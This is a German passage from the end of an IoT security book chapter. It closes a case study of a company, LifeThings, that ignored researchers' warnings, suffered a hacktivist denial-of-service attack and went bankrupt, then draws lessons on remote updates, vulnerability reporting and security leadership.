*Die Geschäftsführung von LifeThings nimmt Sicherheit und Privatsphäre ihrer Kunden sehr ernst. Der kürzlich von Stan Goodin veröffentlichte Artikel entbehrt jeder Grundlage, basiert er doch ausschließlich auf unzuverlässigen Statistiken und Gerüchten. Kunden, die verdächtige Aktivitäten melden wollen, sollten sich direkt mit dem LifeThings-Kundendienst in Verbindung setzen.*

Auch diesmal enthielt die Äußerung von LifeThings keinerlei Angaben zu den Maßnahmen, die das Unternehmen ergriffen hatte, um die Angelegenheit zu untersuchen. Zum betreffenden Zeitpunkt gab es noch keine bekannte Möglichkeit, zur Meldung eines Sicherheitsproblems mit LifeThings Kontakt aufzunehmen.

Einige Wochen nach der Veröffentlichung von Goodins Artikel verfassten die erwähnten Sicherheitsforscher, die das Problem des unzuverlässigen Tokens veröffentlicht hatten, einen Blogpost, in dem sie behaupteten, über Beweise zu verfügen, dass sowohl die US-amerikanische als auch die chinesische Regierung in den Server *secure.lifethings.com* eingedrungen waren. Allerdings blieben sie sowohl den konkreten Nachweis als auch jede weitere Information zu der Frage schuldig, wofür die beiden Regierungen den Server ihrer Ansicht nach verwendet hatten.

Zwei Tage später setzte eine Hacktivistengruppe unter dem Twitter-Namen *@against\_world\_gov* folgenden Tweet ab:

*Legt euch nicht mit uns an, LifeThings! Wir wissen, dass ihr mit der NSA die Privatsphäre der Menschen verletzt. Dieser DoS geht auf uns.*

Zum gleichen Zeitpunkt startete diese Gruppe einen Denial-of-Service-Angriff auf *secure.lifethings.com*, der dafür sorgte, dass kein einziges Gerät mehr über die LifeThings-Hubs bedient werden konnte. Die Reaktion von LifeThings erfolgte noch am gleichen Tag:

*Wir untersuchen gegenwärtig eine laufende Denial-of-Service-Attacke gegen unser Netzwerk. Der Angriff hat dazu geführt, dass die Life-Things-Hubs nicht mehr reagieren. Wir sind entschlossen, die Täter zu finden und die Verfügbarkeit des Dienstes schnellstmöglich wiederherzustellen.*

Doch wie sehr sich LifeThings auch gemeinsam mit seinem Internetprovider bemühte, den Angriff abzuwehren, die Hacktivisten setzten ihn mit immer neuen Botnet-Armeen von unterschiedlichsten Standorten aus fort. Zwei Tage nach obiger Mitteilung gab LifeThings folgende Meldung heraus:

*Wir bemühen uns, die Verfügbarkeit unserer Dienste wiederherzustellen. Unseren Kunden haben wir via E-Mail eine Anleitung zukommen lassen, in der Schritt für Schritt beschrieben wird, wie sie ihren LifeThings-Hub durch ein neues Gerät (»LifeThings2«) ersetzen, das für die gegenwärtigen Probleme nicht anfällig ist. Wir danken Ihnen für Ihre Geduld.*

Diese Äußerung von LifeThings veranschaulicht, dass das Unternehmen keine Möglichkeit vorgesehen hatte, seine Serverarchitektur zu ändern oder die Firmware auf bereits installierten Hubs zu aktualisieren und den laufenden Angriff auf diese Weise zu beenden. Die einzige Methode bestand darin, die alten Hubs gegen neue zu ersetzen. Zu diesem Zeitpunkt war nicht klar, welche zusätzlichen Sicherheitsmaßnahmen implementiert und welche Veränderungen an der Sicherheitsarchitektur des neuen Hubs vorgenommen worden waren.

Nur die wenigsten Kunden nahmen den Aufwand in Kauf, ihre Hubs per Post zurückzuschicken. Viele – darunter auch zahlreiche Prominente – zogen einfach buchstäblich den Stecker und beendeten ihr LifeThings-Abonnement. Schließlich wurde der Server *secure.lifethings.com* offline genommen, und die Geldgeber, die LifeThings bislang unterstützt hatten, weigerten sich, weitere Mittel in das Unternehmen zu investieren. Am Ende meldete LifeThings Insolvenz an.

Im Rückblick wird klar, dass die Entwickler der Architektur, in deren Mittelpunkt der Server *secure.lifethings.com* stand, eine Reihe bewährter Sicherheitsmethoden schlicht nicht beachtet hatten. Das Unternehmen bot Fachleuten keine Möglichkeit, Sicherheitslücken zu melden. Sogar nachdem die Sicherheitsexperten die Schwachstelle mit der gefälschten Rufnummer enthüllt hatten, richtete man bei LifeThings keinen konkreten Mechanismus ein, der den Empfang von Mitteilungen über Sicherheitslücken ermöglichte. Selbst die Analyse, mit der Stan Goodin nachwies, dass LifeThings entweder keine Ahnung oder aber kein Interesse daran hatte, Privatsphäre und Sicherheit seiner Kunden zu schützen, wurde einfach abgetan. Zudem war das Produkt nicht so entwickelt, dass es einen

Denial-of-Service-Angriff abwehren konnte; deswegen bestand die einzige Lösung in der Bereitstellung eines neuen physischen Hubs für jeden einzelnen Kunden. Die Kosten dafür wurden natürlich von LifeThings übernommen, das seine Kunden aufforderte, die alten Hubs zurückzusenden und neue einzubauen.

Aus dieser Geschichte lässt sich eine Menge lernen:

- Q Hersteller von IoT-Geräten und Plattformanbieter sind maßgeblich dafür verantwortlich, dass sich ihre Geräte remote aktualisieren lassen, um ggf. simple, aber effektive Angriffe abzuwehren.
- Q Wörter wie *secure* (oder *Sicherheit*) in Produkt- oder Servernamen sind keinesfalls ein Hinweis darauf, dass die zuständigen Techniker Erfahrung mit dem Entwickeln oder Implementieren sicherer Produkte und Konzepte haben. Alle Vorschläge für eine Architektur müssen von einer unabhängigen und qualifizierten externen Stelle geprüft und bewertet werden.
- Q Für Fachleute, die Sicherheitslücken und Schwachstellen melden wollen, muss ein eindeutig definierter Kommunikationsprozess vorhanden sein.
- Q Sicherheitsfragen, die von Experten aufgeworfen werden, müssen in jedem Fall beachtet und überprüft werden. Andernfalls kann nämlich eine einzige Schwachstelle – oder wie in diesem Fall eine ganze Reihe davon – zu schwerwiegenden geschäftlichen Einbußen führen und am Ende auch den Schutz zunichtemachen, der den Kunden versprochen wurde.

Jedes IoT-Gerät und jeder Plattformanbieter wird sich früher oder später in einer Situation wiederfinden, in der sich seine Architektur auf die eine oder andere Weise als unsicher erweist. Das oben beschriebene Szenario veranschaulicht in drastischer Form, wie ein dauerhaftes Vernachlässigen der notwendigen Sorgfalt dazu führen kann (und wird), dass die Kunden das Vertrauen verlieren und das Unternehmen deswegen vom Markt verschwindet.

# **9.3 Fazit**

Die Behauptung, dass Situationen, die sich aus Sicherheitsproblemen ergeben, aufgrund der Absichten und Handlungen von Schlüsselpersonen einen bestimmten Verlauf nehmen können, haben wir anhand der beiden in diesem Kapitel beschriebenen Szenarios unterstrichen.

Im ersten Szenario wollte John Smith die Vorstandsmitglieder in seinem Unternehmen dadurch beeindrucken, dass er den Schwerpunkt auf Sicherheitsfragen im Zusammenhang mit IoT-Geräten legte. Allerdings lief dieser Ansatz den Interessen seines Arbeitgebers zuwider. Statt ein grundlegendes Verständnis für die Geschäftsinteressen und die technischen Risiken im Zusammenhang mit der Vision seines Unternehmens zu zeigen, wollte Smith nur über IoT reden, weil dies ein aktuelles Schlagwort war. Und auch wenn es in seiner Absicht lag, das Thema

vor allem zu nutzen, um vom Vorstand weitere Unterstützung und letztendlich auch die finanziellen Mittel zu erhalten, um ein noch besseres Team aufzubauen, wirkte er eher wie ein Mitarbeiter mit Selbstbedienungsmentalität, der sich ausschließlich auf seine eigenen Interessen und sein Fortkommen konzentriert, statt für das Unternehmen das Optimum herausholen zu wollen. Angesichts des gegenwärtigen Interesses am Internet of Things lohnt es sich sicher, über ein so wichtiges Szenario nachzudenken und daraus zu lernen. Natürlich empfiehlt es sich stets, über neue Technologien zu sprechen und für die Zukunft gerüstet zu sein, aber gleichermaßen wichtig – wenn nicht *noch* wichtiger – ist es, niemals das Unternehmen aus dem Blick zu verlieren, das man zu schützen versucht, und bei Bedarf eine ordentliche Sicherheitsstrategie vorzulegen, die mit den Zielen der Organisation im Einklang steht.

Im zweiten Szenario war der Firma LifeThings mit ihrer IoT-Plattform ein Coup gelungen, indem sie klug in neu gebaute Wohnkomplexe investierte. Allerdings hatte das Versprechen des Unternehmens, einen möglichst schnellen Kundendienst anzubieten, seinen Preis: Mit einer gefälschten übertragenen Rufnummer konnte ein Angreifer problemlos die Identität eines Kunden annehmen. Die Reaktion von LifeThings auf die Erkenntnisse von Sicherheitsfachleuten und Journalisten zeigte, dass das Unternehmen vor allem emotional reagierte. Das lag höchstwahrscheinlich daran, dass es dort niemanden gab, der in der Lage war, den Mitarbeitern die Wichtigkeit von Sicherheit und die hohe Bedeutung der kritischen Prozesse zu vermitteln, die für die Kommunikation mit Fachexperten, Journalisten und Kunden genau definiert sein müssen. Die Sicherheitsarchitektur der Plattform war zudem vollkommen unausgereift, und das Unternehmen zeigte sich weitgehend unfähig, bekannt gewordene Probleme zu beheben. Aufgrund des mangelnden Verständnisses und der fehlerhaften Entscheidungen aufseiten der Geschäftsführung von LifeThings wurde die Privatsphäre der Kunden beeinträchtigt, und es kam zu Diebstählen physischer Güter. All dies führte am Ende aufgrund finanzieller Schwierigkeiten zum Untergang des Unternehmens.

Anhand dieser beiden Szenarios lässt sich besser verstehen, warum sicherheitsrelevante Situationen mit den handelnden Personen stehen und fallen. Unternehmen müssen dafür Sorge tragen, dass sie geeignete Mitarbeiter beschäftigen – nämlich solche, die in der Lage sind, positive Ergebnisse sowohl für die Unternehmen selbst als auch für die Kunden zu erzielen.

Wir haben in diesem Buch eine ganze Reihe von bereits erhältlichen IoT-Produkten und die mit ihnen verbundenen Sicherheitsrisiken behandelt. Des Weiteren haben wir uns mit den Details der Entwicklung und des Prototypings neuer IoT-Geräte auseinandergesetzt und uns damit befasst, welche Arten von Angriffen für die verschiedenen Gefährder interessant sein könnten. Wir haben außerdem potenzielle zukünftige Angriffsvektoren beschrieben, die wir bei Entwicklung und Verwendung von IoT-Produkten berücksichtigen müssen. Abschließend haben wir nun gesehen, welchen Einfluss menschliches Handeln mit seinen Zielen, Absichten und Vorgehensweisen im Umgang mit sicherheitsrelevanten Vorfällen auf deren tatsächliche Folgen haben kann. Ich hoffe, dass ich Ihnen in diesem Buch ein grundlegendes Verständnis für die im Zusammenhang mit dem Internet of Things entstandene Bedrohungslandschaft vermitteln konnte und Sie nun in der Lage sind, unser aller Leben durch dieses Wissen sicherer zu gestalten, damit wir alle künftig von dieser Technologie profitieren und sie gewinnbringend nutzen können.